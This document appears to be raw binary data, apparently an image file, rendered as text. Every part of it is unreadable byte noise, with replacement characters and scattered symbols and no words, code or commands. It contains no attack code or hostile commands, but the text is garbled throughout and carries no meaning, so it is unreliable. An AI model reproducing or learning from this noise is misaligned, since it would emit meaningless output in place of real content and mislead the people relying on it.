M�B�0�0F-�T��	L�B����⥟�?&k�n��ݏ��J�b��6�TҮp�8�Q�Z��`X�|�*T�hA:P�	( ������� �?;���5iٵ�*�M�U<#�@E�WQ�W�J /.-ta�bD�3����a�h&/�1_{v�p�	ڱo�ʖCj߬�r���` r@�lS`�l�P�� �X]��	@�<  �z1 ��� ��[�t�Ϸ��k> � =�`ǽEQ�R̢�\/�(�����-p�[N�k�WDafV�ƶP�D��	F*̹Ђn���$�@6g��`�(�v� ���X���%\&4��`�8αXz����%*�yE��
HV�[Y�	Ut��EE�qmTD���2���B����+��2|3�y<��ũ��� �,P��@L���5l���7'�� �ri.�B[՚��V�#��F����b���.�ƚv����
��R����{�P�{�5G��Yà<z�,S�M�wr��T� �l��2� (@	�:@�t�s"H��} ?��H�>�cye!]} 
l/�Vg��]�p�AX&�i�K�� ��oq�pK�p+��v�v�|�|��b0[TR�v`�1�e`�2�-�x�a0"p�J�`sHg2P%f"8}�?�3*i��Ti���| 
>(	�U٥
F�]��j�}`djry0�b�	�L�	�u�`r!�aXq��Y$T�g�,e�1l��2F�x
@ �V y��`3Gg@�X�&$f\���bA�P�"oՃlЉj�]ڕW������
�A+q�10���t�w;���'
i����;U� |��MEw۴GE��I ���s�[2 ��Ȩ`q���(} `҈h�x\F� ��>�C/���Wd|�İcFX�ؒ��ю��!�p
�V
�0p�p �p ��R (����
��qzTT�vfv� ``zs�x�& l�� Ї�f%�s�F �?D��B�VM�"�Hpo���W6�o�j�a %@%�d%P� ���@j��i�[�aXt!�J�
P9�M��+$��0����7b�a�lc)  �hO �# �$ CV+�f%?q�D��P:v�����q���ș�v��t-e��@ �
�q� �`|	���� h�֙|$ �Ά�h��	\ B�`�}� �2��)���h��8�o) ژMĎ1`��H�Lp��ɗ ��v�v` ����u��
eGt�_;Յm7(k�Y�<�I`,�{P609�<�5�	 ������ps�(~i	��Wg%H8��# l�"^���]�I+���{�\:���L�@RV�f
�p	�����
�p�Ǔ�G`z�s0�h]���J��0}09�}�5 ���Xh�)���5�>0H���Pj�� � V�O`� ��7��v��}0&@ :w�z
`�L V�Y�E��tMb�gh`S@Y�M>E�@J�P�	�� l�,pl`�~���, ,��ah1h(f��;Ф@�&r	:�'��<���	N���'�	 \��p	��4Y�=��(��Y���	ZEp(I w)��N���(�(
 0`'k5@9>�p v \�?Z�� +�<� �i�6OUPVw�E�&����R���Pޥ�`d$5���Q��
�L���\k��g^X����7	�P`I0�h�D�|���rE���]���X�:Z������2`>�l���)�)�>p{F��*'���Rd=�O'1����{�\�
vp	v���m�_^ᔯ (��0	�h�d0��o�J0�!f9�������	�	�p�< O$`9�f�h� U� �k*D󸵲���E�^�:�!y@�ʥ�P�{�q	�#\H���
NI��	�kKE0��y�P�2�r2� P*>� ���%p
 50A�+  ��� lnpD���5���R��{i��C+ə:���a�9B�1M���ں=L�n�k�p�\��h�"�	�� *�.@ ��2�a�N>��	�hK�h*0��#/������­3Xcq�0 ��2l�jG7��v�_�î��RT)J��B�Zpց��*��Y ��> x���ȣ� 6� 9� U����s0ƥ�.�r�+R����Y������2LîP���#8�k�)(�{���˃ ��s��Tg�l�"�m	�h��ׁ/񁀆x�ps�� � �s5pzv*0 �Ɏ���jn\���1�\�{ �Á���g@7R;�Y� � p��;��M6`|�Z(Xx����v0�&���\��L���a� $pb ��e�{6f̍ሾ	����1����|�  �L�ul�9���jWMgq�K��k��l
q1�M��Ѓ�`��	����	��10s�c`]j�Lr �x� 5���[� �¬�QKs��t�¦q�8-�\*�g@c����!J��ۺG�
g�� 	�0ٙ�	� 	��	.�����	����.�٣�#p@j0��?��,�a��B�.6p]��#���n��+4Rdrb~�:=�`� ���@Y� ���
��5	�=	p0	�@���p�:@��]��	=�0ߙ৒ ڑ0#�.��=ߪmߓ�UL �ȹa�a
0� \&qϖ�������0����V0��YV�%7pӁ�Mϋ�
��@���ZP	�� � ��Y� ���@>� �`~!z�:��� 	~���	�`�t@.`�pt���}j�@��'p��ׇ�Jg��ȁ&�ĸ���v`��=	 ;	� �`�p��S	Ҡ
I'����`%^V��Ё�
�}��P
�@	� ��A� ��D����.N �M ��z����~P��M�W���������e# 	����T�T��ۖv@�0� p!�>���v0�0��^(@
��
�P
�`��p�6r�b��3�@f�t��	���������1�@�4.��P���9p	� ���t 	�n��'P'0��]�-�eP�#�J`ȩ�TK��a���$ b `0��n&Po���
\�0L� �����P7)�ϋ`6I�]�u��`�@a$F��-(�`Np�N��m��H���'�	���e��N�{_#�	Oaw��� { ���I�����	�l��Ø�"��`6`6 sP�p�0v����?ဏ�z�POP��P�{�d��;P�EL��{Tt;ذ�
C�BG�BN���� ���v��cN�e��#�?@?pc`�:���l�T���0_��6���s:��L�X��p q/��P�h(d%V,U�hтÉ�CZ����e+��=v� @G�̭_�i� A*T븕�D��KV�JBDJ�(D��L�$I�A���9�).�.Q��	FqA��0?~\��@.z��	4耋� 2d�P��
|�����L00aB��bĈ���Jռp��;�@U�c��B�Y!]c@��cG������S6o��fT R�%�)x�\�Cd
��D�A�<h�<� !u�?=8��>��;a�p81�� *�|PP�$M��S�� @���B
��U@"� ��d@��Xh�8R
%�UBI际*�N;��8�N��BWA��hJ�6�Py�sΡB'��i���ɐ�\���� ��c�㠌;���2"	�p� 2�@���*��� @����b(�������s�`��BTB!%
�	���P���{ ac�1J�ԊsR\1��	�[�)e5	�i ��8�`uCx�ɉA΀�H��s��\H��;!��\ff��P�`5��L�   	6`��8�Ba���@ 
{��@�LbQ$% f�^w%��R���4���Y��YD���4���i����Y��0|�� � ���I�A���L�:a? ��W+Oo�+V�[`Z�@=�HB����Z�t�o��:h�.�9��� �3�jX�<
�FM���E��kn��u �V���� p���6	hT%B�V�CX"��/��"�/���(9k������]y}�`� ��CnX�=- ��&� �t@"	�U��	9��@��u��vZ��o� H1,�a�|�a<��[��� D�Q%�c`��y��E@$5M	�0�>i��RYb���*G�"� �b�Y�b'�(B�?��JV���LH��
��G�` |r@��2:�ur�B�Ӻ��XK��]��@t"A`�'��Y�C1Rр<C�PD1��T�B�P�9�qH"R������P����Ô�"b�H�(�����#���1'A� �F�5�*R"D�0�CA {2�
@�� ��}�t&�x�>�@�ܡ�  �t � �0` :D-M� �HG2T���")�L�&�O	0���RD#6��D-Ӏ�Ai\��O�0�aV�8>qB4`��p�F�2�8%����+	��;X@2(�Z�&!>CѠ��#4�m�vqjAP�	H�n$� >�d��#E�x��B�����l�XE�R��؃��C�P�L��*�v0$��P,�0��8d(&�x8�HA�hR8�6�`�8���C$����* hs-�@ ����N�i�}�����{�����OU �f��cXc͠�6VTH��*�>(!�����QC!J}�����/�����)��B�B5�	6�����(`����d��o�)A
0��$d�u����&7�'i(�-�&��o:  �� � V���b3Ъ�a�#�C)~��R��s���p�
\@5(AF����"�@�6JA���(MC�p'Ha�)@�	Hd"�������[��6��M��-Bh���A)��>�A$ ����@w�ң�
��2`	9�A��F#|(��t�A�ph���]%u��a��x;�"�yS���6f���uHC�@�����IhRF��M� d�`!��D��g�V��8ZpZ )��S�:�u�Z�rg��#'T ��"A�c��a!���B��n�S"-�/��У��BD���<�e�8�FV�T�:�@����
)C9�P~�Đ���p [1ү�x�H�`"�R�<�������<@x�R�Y� �A Z��u��;�)��4���D�x�<�1�P@����D1T��Q��@��{�'�z�U��g��A�4���Q�2Ԃ�� .(C&N  �O�#�Qp�c�/ �����'RȠ�� 5�!@��H2MZ5pS�*<�+*8.�E��h�	~��!�Xe�����0G��(�#J�(��)��(��8�h�Ǫ3�OT������@w9�'��M ���`�� h�s�O5�4P;.�\i{��M��1�s���!�Pt���=�Nk���pZiq����B���P �3�6zQ
�B���J�Ћ5�=�Y��������)HV���_�@�� n	����i�� Ɣ�T���a~Ʌ��=/��y_�I >����H�q��{�f�#ЅBP]`V���k �{����9!
��x�9�O�u�)�����'0��s����W����P�Q8/�9F�;a��I���X�`4�/������6.@ p�G�� ��*����� �<@��H<؁�C8�Q����7,`5@����.&x>����A�W0�E��a؂4x����3B
�����0H�9��; ��&=Z $TB$�hk�t� ��6��𻪠���d{�*H �D؁��<���]�(h�Q�`Ѕ`G`�#� �;��P�d&��>�;��o\�pGC�	C�3�3p>2 !��v8I��	,0��9�����<��<�" �9��� 9Pג�[���w��9���"�����<{��0��D`�����CG�6�AI�5`6ڃ?p*��/���KX��?�=�=�adD\0u��$�"pd������Cx�
hF�� ����Z0x �
p��(ׂ���?p'�j�'j��'H6>�*0P�,����� ��pI`�H��gtI5�WX�b~�L*p=(J	MCMѤ�5�/X�L�/0�dz��D��H� �� �����:���B�k ��"E���tJ��cHڪB 0�oŧ���%  �ļ(I���`�DI�|ɗT&@ %��l�͜�/@Wk8)c��SG/h\���k8�!!0�L����̲���E¤�L0��& :Ȁ@j��IH��<K8��ӝ(<�$� ϑ�N��Hļ#�Kp��.��4n�4��&�(��?Ȃ�#��SG��O��Ou\(��Ip�  ���D���J� O�JpR�n
�*p �$s��&HH�l�9���y2�� �  PQ�|�����*�N����'��lTTE�.n4�YO~q4�J�Ke�t<M/�\h�VHG�{/��iڎ���(�7I�-6/�J��&}�%X8 Nc��Ѡ��-k)����� Q	�<[�� ��S���*�S�q �E�(�%nuT&�Q%r�?�ԤLJNEWN�%M�4؅] "HW؄�Ȅj�B�
,��}U�6��D�K�[�� @���À^���y9����9.  ���'��?�l!?YXi���\�����h��D��lT �����ՃK=WtUN� ���D�5��: ���#�jеp���=�a�m�Kq���*�����k#E psZ�ْ.H���!  ��<�E�P��  �N����&Oh��r���+�P0&�Yn�'�YtDW HWu�T3x8x��38�B�;�M�ФJ �JGBV�nZ���_8VNkؙK���?<K�� ��
 ��P3����` sa ��*  A-Y�e  �	��X�'�!\~Y%�E�K�_�T��ϟ��V���Uǡ%ZC��$@�#��M��!H�Q��0�~�0��U�&1m]���%�V�M�����Y'U���s�aӼ��k ��h��hT�| <���F�Ƶ+[�9`��|_�i��^��t�Y/�\t]_(#��f�ʬ��� s�WB��JpJ�%��_T@� �7[��P�tK�L���3*;� �9^�ϹN��� ��%�����;�I���}�?_-��r���-�B��t��:P,����*�ʁ
(�7M�X?�H![�����%��[8�ՙk`D�3},!��#�I�>y޽� ��h�H�<8� =���1��did- �O=�O�aP5W�%��H����9�&Y�	 &D�W������[����P� o��S^�r���D��`���ъ�<�gU�\����-��Smr�1���f#�^�%df�apf>�NWN�End���"Q���� .��q�DY]3o21<P�u^�����>]'9�*V�Wn�<���>�KhQ\��^�Nr�H\]�k������d�Wx�Ihf���a0K�B��� t�hFF���א��H�O�Q`�����ت�d<�U<���� .��� !�*���X��S ��Sj�V�����%@�?�ex��2"I��a���nfA�8B���5L�h�E�Ñ�A���Y�Q���d��$f$�N��>��u�#C+���7�����ض�cb��&�E\�K�EL�N�� �6L]N H ��L��ӠF���?x�E��E������TL��E6k�KH����P���h�$��X-�n� \��uNv�(�?j�~�  �n �g�> ��Ƕ�>�`���  �Sļl� ]��Ι��.>��  �(�Ɂ��j�NJ��K-R);,�a*p���d�Q�0�+�ǖ��h]5��+��*��pz��ql ���y2����0wVj� �e(��%x��N�8���e&�>����Yxx؃:��K�^k�.R�>��J�K�?xkB����_ ���7\e�姾�k00�
$l�6а���y�9ǎ ��S��'0� �|�@O�t�q�L���FO�<P�A �.�'� J��J��&Z�B)0�9p��d�X��&�U�_��&�p����@�]��mkc$6]W.g��ϖQAu��� j	(�qä������f��L �qt�~^� q�jr'w"m� w;l΃z��L�wy���e�UX��k0_< �_x2E�Ȁ�ls�n��Jy��>����ˊ���x�gρt�v����y,@��q �$& ���ϡ����y�B�)� ��L��j����+����W��3�*�	��`|����%P����_���w�!H΋�����9��\&�����x H  ȁXɒ�Xt���0�X��bdk���w��D,0к-���ڄMAh���}p8�	��<�N]��'z@��8-o��WŹ6n���!4<��?霊/Y?u��KBG���x�灑D  +| �a  6 `"K4u(թ8Qb �H̒�)S�$AR$d�F�&ч)f�!�	d�Pe� 3��Q��P
L8p C 3) �@!�<X�� 	>2P�'�*!�M�!Ā!B`M�@E�y���K+ `�D`� ��0��#ǈ�!g��1��QH
�§Z&j�u�F�5m��������UqcQ<U�6E�BDT�) G�� ذ,��`Ƀ(+�� @E� ��v���#��+p ��Ƈ0 �a�A�ǐ#K���2HSl�����&.l2�������BN;�%u�7�*�1�K��o"d�B
Q�PSƹ�	8`!B�\C �a�y�c]y�� B+��H襇�
+(P�	��|O���Q��e�eA�G EB��&��I ?�Ch�b�}œ�� t�0�m��n4u�u�8�p)j��
xE@XK��Sf]�[�G�\o�%ސB���H&�Cz8D@�X`A|0�AY���Y $&�!��D:`�$.B�w���M�q��X�E]��qQ3T�o��-p-�F��Vl�E��aKd���� 5����j78�j_X0��%H��`&�`�IL�`ly�`l��H#(�\��e����C����(t�3ڸ�PC� ?�.(�@ST�M-甤S:����PT��Z���c	Ԡ^F�8�`D��פ���0@�HD��W,��MfH@�A|dr�2��L��q�N�g�e}�w�-�K� �	@35A�D��	
^� c���E�Y!n�� �q��[��5�
�{��W`��_Mp��?/�0��`BrD���ͭqHK����D��`���@�<,PAN/�d�����������1@@M�' 0��B�j��:���Y,���%_ߢK�T�;� 
=WH �#� aI#�>@<`(����1��m$��^� @ E��Q��P��'����PY�B���hs�<� ��@'�J_�����-Gv�j]�p�@C}ʚ^p��GA�zn���\�x ��� 4�	$ɞ���b/	ً����`�qI����!6�]xմ*ࡉ3 �\� ��_ �H��&����T�� �%0`��NPB�"��H`��
���%����c=�*T� d�����r(S�䐎t@�{�@M��	�8K)��&5�缲[3�]���*��
P4�
tူ�� ���W�)#�<'jב�����.y��C���]�
,�z� ؁�ȔT`@ 0@ "���yMCJA$�f�S9@��!KQ&0I4����Č�N�pE�T� ������x�\�xB��ʀ  es^i)1R�rS��Z��/���CFY ��D�5�C�ʃT�  �.�  ��=�� @���0�-m��d(r�Ц3�@N	��0�C`#A� �$^K���C���Ҫp����F����O�H1��C/zqg �� ���*�+�� ��P�9��l! 
�"����f:��MrP�o��R$D`? �O1�����j{��*� ��:��ג�i�������9��Ved+�<5�C��#b�H�
��^p 6��`F��ZՍ`r�kk�����.��ċ�"��!9��ސY%��	������4p��u� Dx�+�@D�����	q�#HPu�i�N�̋��)���"�� l�A�@W�y�N�J<�85��j��V`&!�,{5��ʎ�{�Y�:(�8��eD��	A48B�fT ^�Jc��\�Gx�p02@6M���H;��^x��rg��� н� 5���
%����*�*ȁ	 �t��� �X������&�S�_A��A��Z;�	`���M|�V� @��n�a{���T���,��	��]��FD�w7��� �ކ=�� r����#"�P�����[w
��dxτ\d���p{�;ߠ���eO`�C$"	3��+���ND�qg;<a.}�$���O%(zvy��b�a`H z���r58f�ǟ������V�lQ�z<M�6��z��,8D����>�4�*��
���\�Q}�#�z�W�0>)8#��-�}��,g���>�s+Z6�Pw�98~�q-�(��v�]V�F��+�>�V-�m1�����yT�ۜ� �(P��-�V�Y¶,�8�� Vm,��H	��]�]���S�D\�@���0�u�
��.!�S)@�` @����#�,��Zь���X���W1�<A��@��y^���!@`@MtE��H0S��� �0 ���9W�u>!ſ�����Q����	��0S_� �S�Ph x 	|�@�K�Q"�@�
�8����N��bD��GE����$,�����@�X��QX�#� $�#�Y�A�AU�\F�\�`�LĽ޵-`��"A,W\������ѫP���S|ćbPG4�':t���ǫxEWu�@� �K �����&:�6,� � ��'$Z��ь
� D�&�_���6��]�yT�/L��Y��^�ޚ��$�y`TF�٘�^{ ���	D�X� 4	��E���uls���4�4�\���_��6� ,�P�ߴ� )œP��a��1 ���
_��^V�QT��d#P���	u`X �Me��VW�� C<� O
����[4�ʴ�\�x⚡$�I'b��� ��@@����:&�$����7��@E���� b&f�� �y�����`�)
D��.��j�M2%S�`�D�HE@w�԰��#4��z�\z��yp�5���_*!$\��$����s��]]�!D0!(:!tF�(r���_��A�E�Nl��L�.��xF�^�����!�Ԁ �`A���&���_"Ęs- �� 7Ο[�% �&'z"��8z������d����#t]�$,�㋥d�Z��'(�F�Qx��F]fTޢ�'h�'�T���H=�؊e�m(������íe<2�í�&6�$H����Ao�&, P��� ��'���-�#������5!O�f�������"cΑE��-��y��v!ϫD���H�	�HY��z���T����!� ���x�I��m(HB�@p��  
=-ǆ���i�E�(4*#��j�) �)~"�B����P&Auy�"FegF�C�
@`D��@b���Ζ�a����h���q�6J�e$��[�P@` Q�@�������v���"N��i��k�=*���v�"z��tMW�� ́�^�<��&����Hɀ���DG��ǳ��մ��Ӂ) ��a# �#�#H�<n�l@gP��Ȩ�!�������ע�i"�߽�k���-`���z�(����]���Ԁ�]M�>I�g	�� �·�]y$^�}��B*# ��~ D��BA`��B�l�l <��< (�@��!:�"��j�(�1���&�>�>!��������l�ZI�2�g6�,V| �p�{��	��]K�9��E��B* �-��7
��r��-�(���.T  �����Lx��ti�u���Ҁ���!>�}��1�)�ɉ�S*��lo�i�
��"���)�D �| �*�wŜ�M_����+ x,
mùk��k�&B�X�$�T�F�j��' ,j�&���l"&/�&�e[�Yd�����v��>�@	@	�j�`�͞�J��u� [$^�c�r^���:�"��톟i�Ah�p��N�e�� Z���C0�&*������$����ژw���΁ hq�6� �G	ؑ	���J�WM��y1���  ]�l��P)��
�v���� 4A��-��U��^�ڮ��i�>p�����BW�\���:��:m�:-x�3���f�O������؇}XI|*-Z�����+�*�v�$v�^`����ʠq���o�6j�k��'�N�EY/u�b(�$, <���'�(��(AAI�8����D��(�cb|@b�Y�b�ʚn�A].ӫ7o?ρ�0X��Yd� �c­;���37��cSVp� p� <�B�0B|��1�+� G�@9��)��g��:w8�(��0f�\�f�����#.�z�(�$� 聧Zݫ�!s�@��k�:��r���a6%��('_.(�7r�� 8�2Y3A*�QC���H� ��օ�Gw٨�a����gaE�6�!���i��i�h�$*3eM^����";��)�"�vzgt�Z�l�HG{3}�G��l3>�}(D��Ϩ�9+����|�oa%OlO䍲��J������!U'���*���7|�tjpb�	�] � @�.2���g5j��[�j�%m��h�(��@z�|��@Y��*+�*_�Ϩ2K�
|�@�J{ʇ �u� y�G��̱o��p�1�w�؁T8��T}j�د1��~)��k�AJ�T���'�GA<�z�A��}0�|�7|3�6B8,k�~�Gl���2�/���dj� }:���N+�#�q;�!�A��p�������@�����&n����@�e�UTvsCԇ	��A8�{�x{�@��A�����k�7ժ�D6,��JH�nJ�ΡM�'-�Βy�94`�5T�V�Է L�@�~!b_�y��T����΅Z�63B�a� a��	(� �wu�+k��|�w~.�l����Ĵb���%@_0���~Y+~��O3t$� �0�@%>dǍb�H�͎y?�"Ec����� |�	0 ȹ�)�*��8۸��7z���0�;K��������D.�
g��L����1�.��;��� \z�F u���Q;eO�+b�m"(�0I�D%�������F����+��3�'Lj�pj�(Ö3ṇˇÇy �	�1�v#"d�,�\pApV���4Z���b���m6���r�(��7K������øЫ7���}{��/2{Ö3KF`ȵwq��Օ6A7t`+�2`��A�f]�50�r�!Z~�톺"«g�d�a'b���ӂ4<@��t�/<aD��y���7l}�����F�` �}�3y$I]���:��.��؀	t���n|ؓ������{���m�EQ&�rqh㹜Ç���{�z�x��8Wm*��=@\��@�����P��>D ��ƀ'	r$X ȕ+,92�Ȑ&O����L`^(�DI���ύW2� A/N�q
�,��	���9j<yb��%0 ���ÅK��Q�W J��][�a	�i����`�*����aC �!x�X�#H�D@�*9D)�C�����@�_L��@���*+f`���С4�
�<�)GP9�ZG�9Z��k6BٶJ��U˖���p�=���	���!��_�P�B�ʉ9"����g�b�&`�A��`hM�p��
�h
��Rj�#�����b��B��	���
/�F�"����D��BQ���1-��)<� ">0!1`� Pa2ʂ�$��X�Q�Jj@�*��G3A�$�(�h�A����3G@s*�ʨ2+�>8,��"���rd�<��N,�f��P� � ����!��!��*�k�62��*�P≬�ȄQ=@�L��A���m>(>
V0�?&�z�F-1��`01.찓Q;;��Q �b���S��(`�q �2,����ښbÇ�c�`B @���TIk0� �o�CZ��L�����]̺�H�h��2E��jk�K�BQ����b��v@�s���  � �!#�B7ܑ�ªV`9�<�pP!�*XL+�'S3 >�L3����&Á��lt�_eT�<���eJt/f9Ȏ�u�0�.�-mGA��*��V,r`�9j�p�uC�����/U�����L#!��˨��8^�0O�����D��S�C|nƼ���g"oO?"�Π����o����}���WC��b��\1��������5+d�)(�8�O{�`��Nk�ݺ�	�x���{6:�;��s��`�pӇ�WP��Ce�5t��i����679�
ѣ�v��eN,��KC�rfq�|Yt բ�c�K݈��A��:B��hv��ՠjpaBն��W��Tv��Q]�x�jh�]�[�
WB5��*-�:	K���2��^6�$al[�B��Bd���zP��5�KsЖ�T���k�8�_�XU�\�bP^���ώ\��s�b1*��Pv��>�%0!  !�   ,    � �  � H����ϜAh���?zt�x�.@t�!G 4Br䋓(S�<t�H�C,K�<r%�!I|����  ?"0�����cT *V�-J��A� H��(��>����F@���HH��R�\���#�$�2$HI(1����3�ЦS�.��)�ǐ�P�:� ֬��:S���?]��A |H���?~�e7吵��B�;��(5[��QcNOȈ++?��@*ɗs�Lu��IN��2zA�`���vd�!C枬��=]�#�f�ҼH+<�i�|���AF�mvC��A�NLAăR4!B\t� 2�0�4��\r�D�mu��K"��H@��C0��4�\ LF�T.DC
�!�Dl1�Q��{�Q�.���I�h�4a�F@�kYB�e"]a~	T���Ѩ�b)'��C��U%d[��g�I@��	ZjyH"#�w^��}�a�W܀� 	��V";��B*�0�
3�0�L `�Ot&��Ao.�f�����+E~��SlEI``C�@\�ň�%�m K%}P���80@k���CW�0C�z�� 5���a���*S�r�i֮A�hE�Y|��	P�g�[4����޶�m]���f�GG���W��)�9$BO<�Pp�
���A�	C�t KA�LcʁT}V$�`܋dB(�����C�"�(]k����p@ C]���,����	x�A x�e"��9E���A��_��k��~�`y\��<̡[�q�X,�񉤥�ִ	�B�F�Щ��& P����S�ZN�����gQ�
��FF�@�9I��(�F$��D���N�4�P�>d��\ẅ́a�ªMeME��- p! ��[���8�/�6ߜ� +`��
����{�3�0�&|@@`B≬� �F�A�W��q�2*��,DOBBH����MA D  "�
t@`@������C'	�@�,`( 	  pi6x� T`$����a�<�F'1(�D�"`:0�)L!S��^F�ĝ& A� "0�PC&I����� ���pp.���@��"rk[3 �Ȫ$��MZ7�wz�gB�j6�#EA
I@� ��NB -������%.4�BH��,�;��VP����7X��(�!֠��:H1��>(�d�	9��p�c9B2���+KJA
Eh�4��$x����
v S>**p�<ѻ0��x 	P�����$7��`\3r �i9n܂z��f�� �)W�L�&:Q �A�`Cp���	 �P��(�&�	@���>2��U�{
.����젟�� �  J�H�f7%*�f$p��p� X� ��D L`*%�d�R�Z�KX�� 9p 
8�S��9� ���-��*�bD=���]IT�R��D!����`@�f���� xj&� Ȁ -,�h�J�< � ��P:�B9��6f;�|�\@1T��dv��
�B�#�$���Ց�Eb�	MH&'��Ƃ���V<I������@;�~�~c-pڵN�E4�c|*����@�Q�N�C!��+A�
��C�ב�0:� 	�I��t�@��R����`�	d`�2��`�P���J��t    �@��'� � t�� �P�5  �"�
&`B��@���+ �S ����h��]]��I�(��� 
@��N���- �ge  ������a�953l ��O% I� A�A�%!	58��T�P �d���VH���4ES� 7�C!,�K����B
2��:�k�>y�Ǟ�~P1�I`����  ��-P ��@��f�� L���@9�ȶ���f���"H��\��EB��0/_�J�h
@X�X��"؀fp!Ξ�,��:{V�h ��"{�F�Ҋn�Ǹ1�]�P����9N!�R�bp�Hy��?���S����`0��ݻ�D�:���h��o8�� �@��G  ��XB>C ���Jh^�bH L�I �y;��� �0���oG<ҁ��^�|�B��@��v��Fc)0o�@���<9�d�w�%�JB �B]�Ó���Ο-e(�
�}��iw�I�؃x
�X��� ���*��� Rmn�#m�A�#_�ܴA��}�Z{���w��xV��t �/�P���H4��	����(�G{������ x��K�h���XDf�]����Qp3_�Y�%XzvPmc���h,�X0J�q� 
� �C2Z+6CU  jEu8�9@D5�!zKA_'�v�P��p	8�L�@���@���9v�#27E�W��9gs ps43�` ��l, 	�	#Ѕ#� 	���j��X0@p�k'ycp�}} �*3�}����3~��[�g {�z5h�0s � p������ϑ W�`�E�{`@Y��Y0��
h p���AC+�)>�1!`6�0�90,pP��^��t� 6 cp7��3�1o2i��?�S<�2h�R~��ʑq� �
�dV`{TTna
�0��_���P�s�s05�17�<� �y�)^"� ��,��$�G�Uh5 S�8 �"i�v]���z����u�1PVp�G{SDI�
z��`@�d����0�T�0��h��	�������l0��X�� ,�0p&-hl��}�#i62`�#�*KqL)�S6�}��@��!�`eU���8	�&Y�h�z0z�KV��46�X�8<����l���P590���� &� &�kTw;�) �1�֌�8$#��i�7�y�$�0����
q�gp�
AA��7E���u N0�[��:��u]"  `%G�1�0p�p,�,�?�����S
l�rYC*r"W��~Da~G�{�
�i6؛
�ӱi��s�
MP�h�E�
����7b  Yt?� ۉ�Q߁)8@�	`}h��Ğ\�v�*�vcoB�cwLyp�y�
a�z�A� �W���S�S��Mb �X��&��$�\Ptb�"�4���`*u����}�H�SE���X�I�Dy  7���
58��2@Z\�������
��`DPNaM�o!�F\� ?S� y��dv�q� �JS{D�0�QFp�30 L�� .('�~p��w� ���xZ��p	�ٛU��T� �r��s)���+��x�ġy]� ,c�Jov��UЩp4�����K���;A�0�*,�;Ѯ��[o�!u��6���i��J�i ��J�~e��p��1MP��y	o@o�J��P�;)�����|��10<��X�k �;�ŁPF`�v��0Q������ɫ'����5[���� p�������� �QQ�p�
p0	T;	��r���Z;�0	��`�Ȁ� 	Ր	���@t����#��.�	=��t�P�c0����4 CI�t6�'�P�.�T;�U;	�[���S.w�@
�D�&���u��: �@�@����˺p�Y���� �+�0������P��f�	��	���K~���h��'�p'���.�m�뽛���Y����;����k&p�K��K��;�T�������� �p�20O���p���
�	����P	��`
`��ʠ�����_����y� ��#�����=����.�wK��������5��t0c�|:�ͧ�`k&�tp^�(�6�o o��  �[� � �`aVP���bb\p��� � �� u �@r��` �������Ґ�M�op	��p����ڛ��@�>�xK�2��ePt�y�"�o:@��ߑv`�
p�p�0�q%0`�\� r���	 �
�$��� ����om��2�Àz<��
��r*7	à
�]!B0@��~��=p=�m����Ph`�	��as� �$x`Ԭ��߱��0
@���˶l������
��� �  �plw��} 
�����e!
Z�
|񐯺�I�a�fE0y���	s�	� �=��l�t����	~��aw	l� W���IM���   ��뻁�
 &K�  �h<�< �p� e @r� �@�0��� �6�'�z!wmрWr��ذ��
E�nQ��E��D��<��L�C���[#p#��s��?p?�O� �
���MZtdFb��4  am���& �O�7�h�p�-r]< w=��r}#mMbv��	�@ ��s� ��؊�}	��� NpI��
��I0�P�.`��{�缷#�١=
e0�t��apW��oz�͢Q�4��fm|���4O P`  uU��@Ā,?�� � |�c 
c�f�[�!ɶ�����$E� :�ޢ����۶@N�m�����=?0
@�5 Pl�^�.fB�oH bj�-��tM'�]�&  +#2� <���_Vp�R]�� 7�{��{;.N��P���=L��P�~��.\����}�X�)
� �� ]�]rP��
����4��t�W�ca�`��lc��s��1�!�@��73�(�$g 	��m��H��{��>
�C�)F �y�f�%��͝�z����A��|���V�@�P�Ѝ��q���{����`��'�� ����+��\tK�a@�3��1*  �t#S-��� �F�j�]�J޹ 	���5X���H� ״  �}r��~M�l�"
ܰ��'p�P}QR � �'P�~l[-�	���[��7�K�f��B"p�"vj؄姶M_��y�5|�������!�X�q�P �l=|
H�S"�ue�^TQH/~���M��N�^�i;
���,0).��1dY��B a���H0zOJдM ��� �%>P� 
��� ����E����"�[��7S0�7�o+�P$�<��o�.po�H�K��  V�e�.�] �I�m���E���m���U���&?�i'Ea�r xP� �&J� 0� �H��!�x\f���-_��R�ȟj�8�8!��H��!&�2?%p����2Ȱ�s��  �DJ'I���:0`�@�D��P�@�H|� ��	�>�U�--Z ��ӧ�Jdr��` ��蹈&��-S@t	���>�d�!Bwʔ�(�c azA�	(RlЁ�I��$N��i"G*��W1PH��E ,([���r� �0��m����^�.|�s������)"� 2Y�{���l�G��FM�LaݹC�C�x����:�'  �'�68�))��-	!��J��B�2Ƞ 8�-��x`�'�y���y��fn �k�`�1 � D;:��� ��<X�a�I (1d2v! � ##"�D�v��a6����j`�/�C|0a�� �Lc��D� �ӫ-	 n�P��ʊ��Zh P� ��dp�x�<��!mh��!D�q���㪃
���T�n��eI����:��5W���b=�3��1�B�e8���T 9�@<J�&���t� �ƥ  ���F���L��-� �npy��c�'�>�!gܬ� 男RI����`��4�@��p�$\�Å�lɤ��,�Q| `OE!�	Jt�$]��؄(�	' h
�"p�J�0�b�R�[t���`�"}��(��V���E�9���~(�h(I��4��(�"4�L$��L6$d`h6�B|�D��ɬ6󄠉	��b��t�
	��:7�f�`L� '��
cL��f��P@�J����w�{�ˮ#0(.B�/]����z0�3BXx@�D@�8�K���X hn*��9C! �p+�?,��� ���n�bܦ!��I�!w���1@#�(�>@���ǫ`�$&���[4z�% �!���xU�K �����@�� x��p�W����r�[@jЁh�6R���'!�F���І÷�L�!�C�r` �!�j�tQu�9]J���b��^J��9���P<�02Na#ft� �`�4���h���A �=���4ә0b(�J��2��5���OZ��9��M�ޅ� ��"��N6��i�Nw��+�a�8�("��B�E+x��@�=)<��r�T�{ &0�W����02l�f��D>�Hd���� "D��h)��jP�b@��҄�2� A�ʇ@t�E��cH�����
	B"q�T� �Ѕ8$�6��y��%Jp�[*� s(H�.��E ���8�a2��f([3�Є? �'�����0��
��@T�	��=EPj2@�F
�s�R��!p�kAKA>�f)�8p� `�0 IX��  +����­�`�$�p:;p�
-��W%��:��$ �=��� ؘ����l���+&s� �IA�� ���<�<q�p�
